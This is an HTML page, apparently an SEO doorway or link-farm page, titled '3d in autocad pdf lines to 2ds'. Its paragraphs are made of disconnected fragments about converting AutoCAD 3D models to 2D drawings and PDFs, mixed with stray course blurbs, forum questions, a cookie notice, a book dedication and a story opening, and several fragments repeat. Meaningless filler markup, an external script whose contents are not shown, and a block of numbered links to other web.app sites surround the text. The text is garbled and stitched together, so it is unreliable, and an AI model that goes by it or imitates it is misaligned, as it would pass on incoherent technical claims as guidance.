

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weiriturro.web.app/776.html
body_size: 4330
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://weiriturro.web.app/776.html" /><title>3d in autocad pdf lines to 2ds</title><script src="https://weiriturro.web.app/cyjdnjq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kasigsi --><div class="actiga" id="thwarermi"></div><!-- iniser --><div class="conjuma"></div><div class="casafa" id="orydad"></div><!-- frindialo --><div class="mentconwi" id="predunso"></div><!-- riningtrad --><div class="marciisoul" id="cromchecberp"></div><!-- travcalrapp --><!-- iryscon --><div class="tylptella" id="softsnacdeo"></div><!-- licire --><div class="campcussdist"></div><h1>3d in autocad pdf lines to 2ds</h1><!-- kasigsi --><div class="actiga" id="thwarermi"></div><!-- iniser --><div class="conjuma"></div><div class="casafa" id="orydad"></div><!-- frindialo --><div class="mentconwi" id="predunso"></div><!-- riningtrad --><div class="marciisoul" id="cromchecberp"></div><!-- travcalrapp --><!-- iryscon --><div class="tylptella" id="softsnacdeo"></div><!-- licire --><div class="campcussdist"></div><div class="ciduhy"></div><div class="siofeuschool"></div><!-- heipeve --><div class="guisedmui" id="nnanliphe"></div><p>Jan 22, 2015 yet another way to go from 3d to 2d in autocad 22 jan, 2015 by. How to convert or import a pdf file to a dwg file using autocad. Revit 2018 full version free downloads in this site. Use the flatten command to change the z values of all lines, arcs, and polylines to 0. How to make 2d from 3d drawing in autocad sourcecad. Backtocad publisher supports 3d pdf, 2d cad elements like text, line, polyline, dimension, hatch. The method which offers maximum flexibility in drawing conversion in model space is flatshot tool which i have explained in this article. How to convert a pdf to a dwg in autocad autocad 2021. Note this command is not available in autocad lt, so.</p> <p>Import a 2d drawing into a sketch in a solidworks part. To create 2d views from 3d models quickly, try the viewbase family of. Convert 3d model drawing to 2d drawing autocad cadline. The method which offers maximum flexibility in drawing conversion in model space is. Also tried plotting a pdf file within autocad with the dwg to pdf. And we want to get a 2d drawing showing the hidden lines in a grey dotted style. Yet another way to go from 3d to 2d in autocad cadalyst. The coupon code you entered is expired or invalid, but the course is still available. I have a degree in civil engineering and i know the knowledge if autocad is essential. Both of these commands are found on the rotate fly. To create a 2d drawing from a 3d design in the model workspace.</p> <p>I have an existing file with mass element entities which was created back in 20082009 with autodesk autocad 2008. Basic building learn how to convert a 2d layout to 3d into a 3d model using autocad. In context to your query it also makes no sense as to why you would save to dxf unless production require a file in this format. Simple 2d images, such as a logo, can easily be converted into 3d images in blender 3d. Take advantage of this course called autocad 3d to improve your others skills and better understand autocad. The training course provides a thorough grounding in the fundamentals of 3d and explores the main features of the advanced 3d modeling workspace in the autocad software. Convert a 3d model into a 2d drawing with hidden line. Autodesk software not only enables you to digitally design, visualize, and simulate. Its support only two dimension in computer added design such as height and width.</p> <p>By continuing to use this site you consent to the use of cookies on your device as described in our cookie policy unless you have disabled them. Moving objects in 3d space autocad help, autocad assignment. Select the output tab and click send to 3d print service 3. There are at least three different ways by which you can make 2d from 3d drawing in autocad. If you havent tried your skills on real drawings and projects, you have not yet learned. Jul 03, 2017 solidworks is the best one to convert 2d cad to 3d solid work, where can export solidworks drawings to dxfdwg files, including mapping objects to layers and colors. Create your drawing and leave a space for the 3d view 2. Pdf files could only be inserted as underlays external references. It is the flagship software from autodesk, and offers users powerful 2d and 3d cad functionality. It allows the users to share their designs in 3d pdf portable document format technology by embeding 3d views in. Move redefines a ucs by shifting the origin or changing the. Mar 05, 20 learn how to generate 3d pdfs of your autocad data with the 3d pdf plug in for autocad from tetra4d. For 3d objects, the flatshot or solprof command can be used to create 2d views.</p> <p>Spherical and cylindrical coordinate entry, 3d viewing techniques, 3d geometry construction, solid modeling surface meshes. If you are using autocad 2007 and higher, the flatshot command is available to convert 3d solids to flattened 2d views. Autocad 3d drawing and modeling introduces students who are proficient with the 2d commands in the autocad software to the concepts and methods of 3d modeling. Moving objects in 3d space autocad help autocad provides two tools for moving objects in 3d space. I have a degree in civil engineering and i know the. Converting 3d drawing into manufacturing drawings making front, top elevation, sectional and detailed view of drawing and creating drawing. Backtocad publisher can use the autocad plot style ctb files or the internal conversion table for color and line weight conversion. Autocad is a software for computeraided design cad by autodesk. Navigate to an autocad file with a 2d model that you want to convert to 3d and doubleclick on it. To get the 3d model appearing in your pdf is a 2 stage affair from solidworks.</p> <p>Autocad 2014 tutorials and autocad lt 2014 tutorials book. Autocad tip for 2d to 3d conversion grabcad questions. How to flatten a drawing in autocad autodesk knowledge network. Difference between 2d autocad drawing and 3d autocad. Set the view you want to flatten and run the flatshot command. This course is adapted to your level as well as all autocad pdf courses to better enrich your knowledge. For this reason, it is popular across a variety of industries, though it is particularly prominent in the aec sector. Learn how users use autodesk software to move their designs from 2d to 3d, transforming ideas from concepts to realistic simulations to precise plans for production.</p> <p>Answer if you are using autocad 2007 and higher, the flatshot command is available to convert 3d solids to flattened 2d views. Civil 3d enables planning and drafting of 3d components using grading, corridors, etc. Command to change 3d cad to 2d cad drawing autodesk. Both of these commands are found on the rotate fly out of the modify toolbar, they help you perform some of the more common moves associated with 3d editing. Random lines appear over hatch objects in pdf from autocad. R10, in which case they do get converted to meshes. Autocad 3d cannot switch mass elements to 3d solids jun 29, 2012. The accuracy of the resultant autocad content is largely dependent upon.</p> <p>How to create a 2d drawing from your fusion 360 design fusion. To know more about this command follow the related article. The computeraided design cad files and all associated content posted to this website are created, uploaded, managed and owned by third party users. Dwg to 3d pdf conversion with pdf3d, creating pdfs from. I am trying to create a 2d drawing of a 3d object in autocad 15. Then, i click on layout tab base from model space and try to place the base view on the page but i get move in the command box. The application is the greatest general for a 3d project and makes the unit, strategy, and cartoon. By default, it is recommended to either create 3d objects at the beginning, or to use simple elements like lines for modeling a 3d solid by using commands like extrusion, sweep, revolve or loft. Jun 03, 2008 autocad 3d cannot switch mass elements to 3d solids jun 29, 2012. To create 2d views from 3d models quickly, try the viewbase family of commands. Autodesk autocad tutorial how to change 3d into 2d with flatten command, check it out dont forget guys, if you like our videos please subscribe.</p> <p>How to convert 3d to 2d drawing in autocad youtube. Reviewing an autocad dwg 3d file without the benefit of autocad is solved by converting to 3d pdf. Pdf from autocad is a software component addin that adds a sharing feature to autocad application. See more ideas about 3d cad models, mechanical engineering and autocad.</p> <p>Save document in pdf format 3d content in pdf working with. Then in the drawing area, select the 3d solid or watertight mesh. Transform your 2d ideas and designs into 3d digital prototypes with autodesk software. Configure a dxb plotter using the addaplotter wizard.</p> <p>The result will be a 2d block that will be placed on the xy plane. The content could then be traced and scaled to known dimensions, if desired. How to convert lines to 3d solids autocad autodesk. Type perspective 1 to indicate that you want to view your design with perspective, which means that parallel lines will appear to converge as they do in the physical world. Simulate and animate stunning 2d and 3d designs with autocad. Note this command is not available in autocad lt, so use the alternate method described. This command is great for converting a 3d drawing into 2d and using this command you can also create multiple views of a single 3d drawing like the front, top and isometric on a single plane. Importing the dwg file 3ds max autodesk knowledge network. My problem is that i cannot switch the mass elements to 3d solids. Deliver a 3d revit model from 2d autocad or 2d pdf files. The result will be a 2d block that will be placed on. By default, it is not integrated into archicads interface. An introduction to 3d autocad releases 12 and is a complete coursebook for those who are already conversant in constructing twodimensional 2d drawings and who wish to create. Prior to autocad 2017, it was not possible to convert a pdf file to a dwg file using autocad or autocad lt.</p> <p>Nov 09, 2015 moving objects in 3d space autocad help autocad provides two tools for moving objects in 3d space. Autodesk autocad tutorial how to change 3d into 2d with flatten command, check it out dont forget guys, if you like our videos please subscribe, like, favorite. Command flatten if you want to select only particular objects to make 2d. October 7, 2014 by admin 3d cad, autocad, cadnet, carlson software, convert dwg, dwg into pdf, dwg pdf, gis pdf, intergeo 2014, pdf3d, pdf3d sdk, sketchup, teigha comments off on carlson software to showcase new 3d pdf features in cadnet 2015 at intergeo read more.</p> <p>Take advantage of this course called autocad 3d to improve your others skills and better understand autocad this course is adapted to your level as well as all autocad pdf courses to. Nov 26, 2009 also tried plotting a pdf file within autocad with the dwg to pdf. Follow up to this thread meant to post a while ago. Simlab 3d plugins simlab 3d pdf exporter for autocad.</p> <p>Autocad 3d course description this course explores the threedimensional viewing and construction capabilities of autocad. This command converts a 3d view of a 3d object into a 2d drawing. October 7, 2014 by admin 3d cad, autocad, cadnet, carlson software, convert dwg, dwg into pdf, dwg pdf, gis pdf, intergeo 2014, pdf3d, pdf3d sdk, sketchup, teigha comments off. And want to find out how can i generate my 3d model drawing to 2d othographic projection view from model space to layout space in autocad. I have an existing file with mass element entities. Adapt the polylines to their needs see section cause use command convtosolid. If plotting to pdf and viewing the pdf in adobe reader. Apr 14, 2017 offers services like 3d printing, 3d cad model, fem analysis, mechanical engineering services. From architects, engineers and designers to visual effects artists, game developers and 3d animators, autodesk 3d design and modelling software helps design professionals move their.</p> <p>Solidworks is the best one to convert 2d cad to 3d solid work, where can export solidworks drawings to dxfdwg files, including mapping objects to layers and colors. Autocad 3d modeling is often used in architecture for designing 3d models of floor plans, buildings, etc. We have redirected you to an equivalent page on your local site where you can see local pricing and promotions and purchase online. First, i go to the layout 1 tab at the bottom left and delete the current viewport. I want to dedicate this book to kelli smith, who watched patiently as i built my fi rst 3d printer on my dining room table and has. Yet another way to go from 3d to 2d in autocad 22 jan, 2015 by. With the release of autocad 2017, using the pdfimport command, it is now. Autodesk autocad tutorial how to change 3d into 2d with flatten command, check it out dont forget guys, if you like our videos please. Lines will become editable geometry and text will become editable text. The options to export to the 3ds format from autocad is not available. Apr 16, 2015 if you are using autocad 2007 and higher, the flatshot command is available to convert 3d solids to flattened 2d views. To share more with me, you may consider emailing me any more videos or notes or files you have. The alternate method to create a 2d drawing from a 3d model is to. Backtocad publisher offers several easy to use scale and unit calculation methods for pdf or raster output.</p> <p>The third option will export the 2d drawing to a new dwg file. Digitally design, visualise and simulate your most complex ideas and transition from 2d to 3d design and engineering processes. These are the visible lines which are projected on xy plane along. As mentioned above, autocad is one of the most commonly used cad programs on the market. It was a warm and sunny december morning, just before christmas. I am looking at my 3d line from the side i can see the profile but when i try and bring it into my 2d profile grid, it switches back to the aerial view i no longer see the profile of the line. It allows the users to share their designs in 3d pdf portable document format. Learn how to generate 3d pdfs of your autocad data with the 3d pdf plugin for autocad from tetra4d. In current versions only 3dsin command is available to import the file format.</p> <p>The computeraided design cad files and all associated content posted to this website are created, uploaded, managed and owned by third. I want to dedicate this book to kelli smith, who watched patiently as i built my fi rst 3d printer on my dining room table and has supported my efforts in 3d printing ever since my fi rst printed object came off the printer. How to convert a pdf to a dwg in autocad autocad 2018. I have also prepared this video to explain this tip in detail, but if you prefer the article instead then scroll below. He has taught autocad and autocad map 3d in small classrooms and at large events such as autodesk university. Previous autocad versions prior to 2007 had an option to export 3d geometry to the 3ds file format. You are now ready to import the autocad file into 3ds max and use it to create the general structure of the 3d room.</p><!-- kasigsi --><div class="actiga" id="thwarermi"></div><!-- iniser --><div class="conjuma"></div><div class="casafa" id="orydad"></div><a href="https://weiriturro.web.app/1391.html">1391</a> <a href="https://weiriturro.web.app/774.html">774</a> <a href="https://weiriturro.web.app/1105.html">1105</a> <a href="https://weiriturro.web.app/949.html">949</a> <a href="https://weiriturro.web.app/898.html">898</a> <a href="https://weiriturro.web.app/892.html">892</a> <a href="https://weiriturro.web.app/1359.html">1359</a> <a href="https://weiriturro.web.app/191.html">191</a> <a href="https://weiriturro.web.app/415.html">415</a> <a href="https://weiriturro.web.app/1416.html">1416</a> <a href="https://weiriturro.web.app/361.html">361</a> <a href="https://weiriturro.web.app/456.html">456</a> <a href="https://weiriturro.web.app/798.html">798</a> <a href="https://weiriturro.web.app/449.html">449</a> <a href="https://weiriturro.web.app/1067.html">1067</a> <a href="https://weiriturro.web.app/667.html">667</a> <a href="https://weiriturro.web.app/518.html">518</a> <a href="https://weiriturro.web.app/568.html">568</a> <a href="https://weiriturro.web.app/1020.html">1020</a> <a href="https://weiriturro.web.app/870.html">870</a> <a href="https://weiriturro.web.app/932.html">932</a> <a href="https://weiriturro.web.app/1107.html">1107</a> <a href="https://weiriturro.web.app/878.html">878</a> <a href="https://weiriturro.web.app/1007.html">1007</a> <a href="https://weiriturro.web.app/1048.html">1048</a> <a href="https://weiriturro.web.app/1303.html">1303</a> <a href="https://weiriturro.web.app/1059.html">1059</a> <a href="https://comppemerdburg.web.app/927.html">927</a> <a href="https://taicaribo.web.app/764.html">764</a> <a href="https://cescheedownsup.web.app/852.html">852</a> <a href="https://longschizellu.web.app/1310.html">1310</a> <a href="https://ugatratu.web.app/511.html">511</a> <a href="https://fradabberre.web.app/150.html">150</a> <a href="https://adsteerargreen.web.app/321.html">321</a><!-- kasigsi --><div class="actiga" id="thwarermi"></div><!-- iniser --><div class="conjuma"></div><div class="casafa" id="orydad"></div><!-- frindialo --><div class="mentconwi" id="predunso"></div><!-- riningtrad --><div class="marciisoul" id="cromchecberp"></div><!-- travcalrapp --><!-- iryscon --><div class="tylptella" id="softsnacdeo"></div><!-- licire --><div class="campcussdist"></div><div class="ciduhy"></div><div class="siofeuschool"></div><!-- heipeve --><div class="guisedmui" id="nnanliphe"></div></body></html>